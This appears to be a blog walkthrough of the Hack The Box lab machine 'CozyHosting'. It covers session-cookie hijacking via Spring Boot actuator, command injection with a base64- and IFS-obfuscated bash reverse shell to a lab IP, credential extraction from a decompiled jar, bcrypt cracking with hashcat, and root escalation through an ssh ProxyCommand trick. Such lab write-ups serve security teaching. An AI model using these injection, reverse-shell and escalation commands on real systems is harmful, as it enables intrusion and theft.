User.txt
First, as usual, let’s configure our /etc/hosts file with the IP linked to the domain cozyhosting.htb

After that, let’s do the recon scan with nmap.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy2.png)

On port 80, we find the web page, which has a login.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy3-1024x539.png)

Let’s do a scan with dirb to find other directories and possible entry points.

And we find interesting directories such as /admin and /error
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy4.png)
The /admin directory redirects us to /login while /error gives us a Spring Boot error. It means that there may be additional endpoints in the application such as /actuator
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy5-1024x333.png)
Indeed, we see that there are sessions on the victim machine. Let’s try to modify the cookies to obtain the session of the user shown in the screenshot.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy6-1024x346.png)
In addition, we also find endpoints such as /executeshh and /addhost in the /actuator/mappings endpoint.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy7.png)
We can use session cookies and access /admin directory.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy8.png)


Below are connection setting
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy9.png)


Instead of using the username we can use a reverse shell.

bash -i >& /dev/tcp/10.10.14.251/7777 0>&1
It would look like the following if we encode it in base64
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNTEvNzc3NyAwPiYx" | base64 -d | bash
But we need URL format without gaps so we can add ${IFS%??} , ; at the end and at the beginning, and encode as URL https://www.urlencoder.org/
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy10.png)
We will leave a rlwrap waiting.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy11.png)
We set up the POST in burpsuite and send the request.
We will obtain the shell.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy12-1024x578.png)
Looking for the app directory:
Download the .jar
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy13-1024x328.png)
We read the file with jd-gui.
In application.properties find the password for postgres, and in scheduled/FakeUser.class find the creds for user kanderson:
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy14.png)
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy15.png)
Postgres = Vg&nvzAQ7XxR
User = kanderson
Password = MRdEQuv6-6P9
Let’s check the database
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy16.png)
We have the admin hash, let’s take a look at it.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy17.png)
Let’s crack it 😀
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy18.png)
sudo hashcat -a 0 -m 3200 hash.txt /home/kali/Downloads/rockyou.txt
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy19.png)
Password = manchesterunited
Now we can join as Josh.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy20.png)
And search for the user.txt
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy21.png)
Root.txt
Let’s use sudo -l to try privilege escalation.
But since we have the user josh and the password manchesterunited, let’s log in via ssh so we can execute the command.
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy22.png)
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy23-1024x160.png)
Let’s take a look at https://gtfobins.github.io/ to see how we can escalate privileges with ssh
We will use:
ssh -o ProxyCommand=';sh 0<&2 1>&2' x
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy24.png)
And we get the root.txt flag 😀
![](https://lautarovculic.com/wp-content/uploads/2024/03/cozy25.png)
I hope you found it useful (:
Leave a Reply